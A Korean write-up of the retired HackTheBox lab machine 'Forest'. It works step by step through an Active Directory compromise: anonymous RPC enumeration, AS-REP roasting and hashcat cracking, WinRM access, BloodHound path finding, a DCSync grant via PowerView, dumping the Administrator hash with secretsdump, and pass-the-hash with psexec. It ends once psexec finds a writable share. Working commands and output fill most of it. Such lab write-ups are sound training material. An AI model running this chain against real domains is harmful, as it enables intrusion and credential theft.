[HTB]Forest
HackTheBox

Active Directory에 대한 스킬을 강화하기위해 HTB의 리타이어 머신인 Forest를 진행하며 해결하는 과정을 기록한다.
1. Port Scan
발급 받은 머신을 대상으로 포트스캔 결과 Windows AD 환경으로 확인되며 htb.local 도메인으로 운영되고있다.
Starting Nmap 7.92 ( https://nmap.org ) at 2023-07-13 21:50 EDT
Nmap scan report for 10.129.150.163
Host is up (0.21s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-07-14 01:57:55Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds (workgroup: HTB)
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
49664/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49671/tcp open msrpc Microsoft Windows RPC
49676/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49677/tcp open msrpc Microsoft Windows RPC
49681/tcp open msrpc Microsoft Windows RPC
49698/tcp open msrpc Microsoft Windows RPC
55031/tcp open msrpc Microsoft Windows RPC
Service Info: Host: FOREST; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb-os-discovery:
| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
| Computer name: FOREST
| NetBIOS computer name: FOREST\x00
| Domain name: htb.local
| Forest name: htb.local
| FQDN: FOREST.htb.local
|_ System time: 2023-07-13T18:58:47-07:00
|_clock-skew: mean: 2h26m49s, deviation: 4h02m29s, median: 6m48s
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: required
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled and required
| smb2-time:
| date: 2023-07-14T01:58:51
|_ start_date: 2023-07-14T01:37:51
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 77.52 seconds1.1. Recon
DNS(53/tcp)
dig any로 htb.local을 조회하면 아래와같이 forest.htb.local을 추가적으로 확인할 수 있다. (zone transfer는 불가능했다)
# dig any htb.local @10.129.150.163
; <<>> DiG 9.18.1-1-Debian <<>> any htb.local @10.129.150.163
;; global options: +cmd
;; Got answer:
;; WARNING: .local is reserved for Multicast DNS
;; You are currently testing what happens when an mDNS query is leaked to DNS
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 56781
;; flags: qr aa rd ra; QUERY: 1, ANSWER: 5, AUTHORITY: 0, ADDITIONAL: 4
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4000
; COOKIE: 858fcd770d8e9489 (echoed)
;; QUESTION SECTION:
;htb.local. IN ANY
;; ANSWER SECTION:
htb.local. 600 IN A 10.129.150.163
htb.local. 3600 IN NS forest.htb.local.
htb.local. 3600 IN SOA forest.htb.local. hostmaster.htb.local. 130 900 600 86400 3600
htb.local. 600 IN AAAA dead:beef::20b
htb.local. 600 IN AAAA dead:beef::fca6:6b49:e71d:eb5
;; ADDITIONAL SECTION:
forest.htb.local. 3600 IN A 10.129.150.163
forest.htb.local. 3600 IN AAAA dead:beef::fca6:6b49:e71d:eb5
forest.htb.local. 3600 IN AAAA dead:beef::20b
;; Query time: 204 msec
;; SERVER: 10.129.150.163#53(10.129.150.163) (TCP)
;; WHEN: Thu Jul 13 21:59:25 EDT 2023
;; MSG SIZE rcvd: 262SMB(445/tcp)
익명으로 열거할 수 있는 SMB 정보는 없었다.
┌──(root㉿kali)-[~/Desktop]
└─# smbmap -H 10.129.150.163
[+] IP: 10.129.150.163:445 Name: htb.local
┌──(root㉿kali)-[~/Desktop]
└─# smbmap -H 10.129.150.163 -u 'juicemon' -p 'test'
[!] Authentication error on 10.129.150.163
┌──(root㉿kali)-[~/Desktop]
└─# smbclient -N -L //10.129.150.163
Anonymous login successful
Sharename Type Comment
--------- ---- -------
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.129.150.163 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup availableRCP(445/tcp)
rpcclient를 통해 익명 로그인이 가능했으며, 사용자와 그룹을 열거하면 아래 결과를 확인할 수 있다.
사용자 열거
┌──(root㉿kali)-[~/Desktop]
└─# rpcclient -U "" -N 10.129.150.163
rpcclient $> enumdomusers
user:[Administrator] rid:[0x1f4]
user:[Guest] rid:[0x1f5]
user:[krbtgt] rid:[0x1f6]
user:[DefaultAccount] rid:[0x1f7]
user:[$331000-VK4ADACQNUCA] rid:[0x463]
user:[SM_2c8eef0a09b545acb] rid:[0x464]
user:[SM_ca8c2ed5bdab4dc9b] rid:[0x465]
user:[SM_75a538d3025e4db9a] rid:[0x466]
user:[SM_681f53d4942840e18] rid:[0x467]
user:[SM_1b41c9286325456bb] rid:[0x468]
user:[SM_9b69f1b9d2cc45549] rid:[0x469]
user:[SM_7c96b981967141ebb] rid:[0x46a]
user:[SM_c75ee099d0a64c91b] rid:[0x46b]
user:[SM_1ffab36a2f5f479cb] rid:[0x46c]
user:[HealthMailboxc3d7722] rid:[0x46e]
user:[HealthMailboxfc9daad] rid:[0x46f]
user:[HealthMailboxc0a90c9] rid:[0x470]
user:[HealthMailbox670628e] rid:[0x471]
user:[HealthMailbox968e74d] rid:[0x472]
user:[HealthMailbox6ded678] rid:[0x473]
user:[HealthMailbox83d6781] rid:[0x474]
user:[HealthMailboxfd87238] rid:[0x475]
user:[HealthMailboxb01ac64] rid:[0x476]
user:[HealthMailbox7108a4e] rid:[0x477]
user:[HealthMailbox0659cc1] rid:[0x478]
user:[sebastien] rid:[0x479]
user:[lucinda] rid:[0x47a]
user:[svc-alfresco] rid:[0x47b]
user:[andy] rid:[0x47e]
user:[mark] rid:[0x47f]
user:[santi] rid:[0x480]그룹 열거
rpcclient $> enumdomgroups
group:[Enterprise Read-only Domain Controllers] rid:[0x1f2]
group:[Domain Admins] rid:[0x200]
group:[Domain Users] rid:[0x201]
group:[Domain Guests] rid:[0x202]
group:[Domain Computers] rid:[0x203]
group:[Domain Controllers] rid:[0x204]
group:[Schema Admins] rid:[0x206]
group:[Enterprise Admins] rid:[0x207]
group:[Group Policy Creator Owners] rid:[0x208]
group:[Read-only Domain Controllers] rid:[0x209]
group:[Cloneable Domain Controllers] rid:[0x20a]
group:[Protected Users] rid:[0x20d]
group:[Key Admins] rid:[0x20e]
group:[Enterprise Key Admins] rid:[0x20f]
group:[DnsUpdateProxy] rid:[0x44e]
group:[Organization Management] rid:[0x450]
group:[Recipient Management] rid:[0x451]
group:[View-Only Organization Management] rid:[0x452]
group:[Public Folder Management] rid:[0x453]
group:[UM Management] rid:[0x454]
group:[Help Desk] rid:[0x455]
group:[Records Management] rid:[0x456]
group:[Discovery Management] rid:[0x457]
group:[Server Management] rid:[0x458]
group:[Delegated Setup] rid:[0x459]
group:[Hygiene Management] rid:[0x45a]
group:[Compliance Management] rid:[0x45b]
group:[Security Reader] rid:[0x45c]
group:[Security Administrator] rid:[0x45d]
group:[Exchange Servers] rid:[0x45e]
group:[Exchange Trusted Subsystem] rid:[0x45f]
group:[Managed Availability Servers] rid:[0x460]
group:[Exchange Windows Permissions] rid:[0x461]
group:[ExchangeLegacyInterop] rid:[0x462]
group:[$D31000-NSEL5BRJ63V7] rid:[0x46d]
group:[Service Accounts] rid:[0x47c]
group:[Privileged IT Accounts] rid:[0x47d]
group:[test] rid:[0x13ed]Domain Admins 그룹 사용자 열거
rpcclient $> querygroup 0x200
Group Name: Domain Admins
Description: Designated administrators of the domain
Group Attribute:7
Num Members:1
rpcclient $> querygroupmem 0x200
rid:[0x1f4] attr:[0x7]
rpcclient $> querygroupmem 0x200
rid:[0x1f4] attr:[0x7]
rpcclient $> queryuser 0x1f4
User Name : Administrator
Full Name : Administrator
Home Drive :
Dir Drive :
Profile Path:
Logon Script:
Description : Built-in account for administering the computer/domain
Workstations:
Comment :
Remote Dial :
Logon Time : Thu, 13 Jul 2023 21:38:51 EDT
Logoff Time : Wed, 31 Dec 1969 19:00:00 EST
Kickoff Time : Wed, 31 Dec 1969 19:00:00 EST
Password last set Time : Mon, 30 Aug 2021 20:51:59 EDT
Password can change Time : Tue, 31 Aug 2021 20:51:59 EDT
Password must change Time: Wed, 13 Sep 30828 22:48:05 EDT
unknown_2[0..31]...
user_rid : 0x1f4
group_rid: 0x201
acb_info : 0x00000010
fields_present: 0x00ffffff
logon_divs: 168
bad_password_count: 0x00000000
logon_count: 0x00000062
padding1[0..7]...
logon_hrs[0..21]...2. AS-REP Roasting
위에서 획득한 유저 정보를 기반으로 Impacket-GetNPUsers를 이용하여 TGT를 탈취 시도한다.
# for user in $(cat users); do impacket-GetNPUsers -no-pass -dc-ip 10.129.150.163 htb/${user}; done
svc-alfresco 계정에 UF_DONT_REQUIRE_PREAUTH=true 설정되어있어 해시화된 패스워드를 받아볼 수 있다.
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Getting TGT for Administrator
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Getting TGT for Guest
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Getting TGT for krbtgt
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Getting TGT for DefaultAccount
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Getting TGT for sebastien
[-] User sebastien doesn't have UF_DONT_REQUIRE_PREAUTH set
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Getting TGT for lucinda
[-] User lucinda doesn't have UF_DONT_REQUIRE_PREAUTH set
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Getting TGT for svc-alfresco
$krb5asrep$23$svc-alfresco@HTB:2b8f00b6529c5336d890219204e2160b$5539e92fd7507f5bc537ad173d41c15793dc393fbc2c691a20298151239fe65533c367981cfe83e73b9438f16043aa73042be0e71a66ece535149bfdaced9dee2808d59e1fc5caf709979f8807fe4ede3e1b209351194f5de3c314bc4236e5b47b11d5f7ac3ab500a67dd8e25ae5e7202f02d384cfb6e0c8f227c5328f4a73bf103e0b569a33ecc7e5b25cac1eed37fe3c38b41d8d2f0bc36b663d4af2f514f09ed40cd38a6b4218b24da71b0a3c2805b91768e9998aa7175573dae6af6da1f28575402375ab0508a55884436ef15d174bb819184fc8d19406f21cdbe621b55e
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Getting TGT for andy
[-] User andy doesn't have UF_DONT_REQUIRE_PREAUTH set
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Getting TGT for mark
[-] User mark doesn't have UF_DONT_REQUIRE_PREAUTH set
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Getting TGT for santi
[-] User santi doesn't have UF_DONT_REQUIRE_PREAUTH set2.1. Hashcat
위에서 탈취한 svc-alfresco 계정의 TGT를 hashcat으로 크랙 시도했으며, s3rvice로 확인되었다.
┌──(root㉿kali)-[~/Desktop/forest]
└─# hashcat -m 18200 svc-alfresco.kerb /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
OpenCL API (OpenCL 2.0 pocl 1.8 Linux, None+Asserts, RELOC, LLVM 11.1.0, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
=====================================================================================================================================
* Device #1: pthread-12th Gen Intel(R) Core(TM) i9-12900KF, 1441/2947 MB (512 MB allocatable), 2MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 0 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
$krb5asrep$23$svc-alfresco@HTB:2b8f00b6529c5336d890219204e2160b$5539e92fd7507f5bc537ad173d41c15793dc393fbc2c691a20298151239fe65533c367981cfe83e73b9438f16043aa73042be0e71a66ece535149bfdaced9dee2808d59e1fc5caf709979f8807fe4ede3e1b209351194f5de3c314bc4236e5b47b11d5f7ac3ab500a67dd8e25ae5e7202f02d384cfb6e0c8f227c5328f4a73bf103e0b569a33ecc7e5b25cac1eed37fe3c38b41d8d2f0bc36b663d4af2f514f09ed40cd38a6b4218b24da71b0a3c2805b91768e9998aa7175573dae6af6da1f28575402375ab0508a55884436ef15d174bb819184fc8d19406f21cdbe621b55e:s3rvice
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$svc-alfresco@HTB:2b8f00b6529c5336d890...21b55e
Time.Started.....: Thu Jul 13 22:18:16 2023 (3 secs)
Time.Estimated...: Thu Jul 13 22:18:19 2023 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 1288.0 kH/s (0.32ms) @ Accel:256 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 4085760/14344385 (28.48%)
Rejected.........: 0/4085760 (0.00%)
Restore.Point....: 4085248/14344385 (28.48%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: s402gercd -> s3r3ndipit
Hardware.Mon.#1..: Util: 85%
Started: Thu Jul 13 22:18:04 2023
Stopped: Thu Jul 13 22:18:20 20233. Shell Access (svc-alfresco)
계정의 패스워드를 획득했으니 evil-winrm을 이용하여 쉘에 접근한다.
┌──(root㉿kali)-[~/Desktop/forest]
└─# evil-winrm -i 10.129.150.163 -u svc-alfresco -p s3rvice
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> whoami
htb\svc-alfresco3.1. BloodHound
bloodhound-python을 통해 LDAP 및 도메인에 쿼리하여 사용자 및 그룹, 컴퓨터, 트러스트, 세션 및 로컬 관리자를 열거한다.
열거가 완료되면 여러개의 .json파일이 실행 경로에 생성된다.
┌──(root㉿kali)-[~/Desktop/forest]
└─# bloodhound-python -d htb.local -u svc-alfresco -p s3rvice -gc forest.htb.local -c all -ns 10.129.150.163
INFO: Found AD domain: htb.local
INFO: Getting TGT for user
INFO: Connecting to LDAP server: FOREST.htb.local
INFO: Kerberos auth to LDAP failed, trying NTLM
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 2 computers
INFO: Connecting to LDAP server: FOREST.htb.local
INFO: Kerberos auth to LDAP failed, trying NTLM
INFO: Found 33 users
INFO: Found 76 groups
INFO: Found 2 gpos
INFO: Found 15 ous
INFO: Found 20 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: EXCH01.htb.local
INFO: Querying computer: FOREST.htb.local
WARNING: Failed to get service ticket for FOREST.htb.local, falling back to NTLM auth
CRITICAL: CCache file is not found. Skipping...
WARNING: DCE/RPC connection failed: Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)

INFO: Done in 01M 33S생성된 스캔 결과를 bloodhound gui에 업로드하여 확인하니 탈취한 계정은 SERVICE ACCOUNTS 그룹에 속해있다.

또, SERVICE ACCOUNTS 그룹은 PRIVILEGED IT ACCOUNTS 그룹에 속한다. PRIVILEGED IT ACCOUNTS 그룹은 ACCOUNT OPERATIORS 그룹에 속해있어 현재 탈취한 계정은 Account Operators 그룹에 속한다.
Find shortest Paths to Domain Admins
bloodhound의 쿼리를 통해 도메인 관리자로 도달할 수 있는 가장 짧은 경로를 분석하니 현재 탈취한 계정으론 아래와 같은 경로를 이용할 수 있다.

Account Operators 그룹은 Exchange Windows Permissions 그룹에 모든 권한(GenericAll)을 가지고있다. BloodHound에서 헬프를 확인하니 아래와 같이 확인할 수 있었다.

Help: GenericAll
Full control of a group allows you to directly modify group membership of the group.
There are at least two ways to execute this attack. The first and most obvious is by using the built-in net.exe binary in Windows (e.g.: net group "Domain Admins" harmj0y /add /domain). See the opsec considerations tab for why this may be a bad idea. The second, and highly recommended method, is by using the Add-DomainGroupMember function in PowerView. This function is superior to using the net.exe binary in several ways. For instance, you can supply alternate credentials, instead of needing to run a process as or logon as the user with the AddMember privilege. Additionally, you have much safer execution options than you do with spawning net.exe (see the opsec tab).
To abuse this privilege with PowerView's Add-DomainGroupMember, first import PowerView into your agent session or into a PowerShell instance at the console. You may need to authenticate to the Domain Controller as a member of ACCOUNT OPERATORS@HTB.LOCAL if you are not running a process as a member. To do this in conjunction with Add-DomainGroupMember, first create a PSCredential object (these examples comes from the PowerView help documentation):
$SecPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential('TESTLAB\dfm.a', $SecPassword)Then, use Add-DomainGroupMember, optionally specifying $Cred if you are not already running a process as ACCOUNT OPERATORS@HTB.LOCAL:
Add-DomainGroupMember -Identity 'Domain Admins' -Members 'harmj0y' -Credential $CredFinally, verify that the user was successfully added to the group with PowerView's Get-DomainGroupMember:
Get-DomainGroupMember -Identity 'Domain Admins'4. Access Shell (system)
4.1. 관리자 권한 부여
위에서 파악한 내용을 정리하면 svc-alfresco 계정은 Exchange Windows Permissions 그룹에 대한 "GenericAll" 권한이 존재하며, Account Operators 그룹에 포함되어있다.
여기서 GetnericAll 권한을 이용하여 사용자를 그룹에 추가하고 Exchange Windows Permissions의 HTB.LOCAL 도메인에 대한 WriteDACL 권한을 이용해 DCSync 권한을 부여한다.
사용자 생성
굳이 사용자 생성하지않고 svc-alfresco 계정을 이용해도되지만 과정을 세세하게 남기기위해 juicemon이라는 계정을 생성한다.
*Evil-WinRM* PS C:\> net user juicemon password /add /domain그룹 추가
생성한 juicemon 계정을 "Exchange Windows Permissions" 그룹에 추가한다.
net group "Exchange Windows Permissions" juicemon /add로컬그룹 추가
생성한 juicemon 계정을 "Remote Management Users" 그룹에 추가한다.
net localgroup "Remote Management Users" juicemon /addDCSync 권한 부여
WriteDacl 권한을 악용하여 juicemon 계정에 DCSync 권한을 부여한다. (PowerView.ps1 사용)
$pass = convertto-securestring 'password' -asplain -force
$cred = new-object system.management.automation.pscredential('htb\juicemon', $pass)
Add-ObjectACL -PrincipalIdentity juicemon -Credential $cred -Rights DCSync4.2. Administrator 해시 덤프
impacket-secretsdump를 사용하여 DCSync권한이 존재하는 juicemon 계정으로 Administrator 계정의 NTLM 해시를 덤프한다.
┌──(root㉿kali)-[~/Desktop]
└─# impacket-secretsdump htb.local/juicemon@10.129.154.210 -just-dc-user Administrator -just-dc-ntlm
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Password:
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
[*] Cleaning up...확보한 관리자 계정의 NTLM 해시를 이용하여 Pass The Hash 공격을 통해 관리자 쉘에 접근한다.
┌──(root㉿kali)-[~/Desktop]
└─# impacket-psexec Administrator@10.129.154.210 -hashes aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 10.129.154.210.....
[*] Found writable share ADMIN$
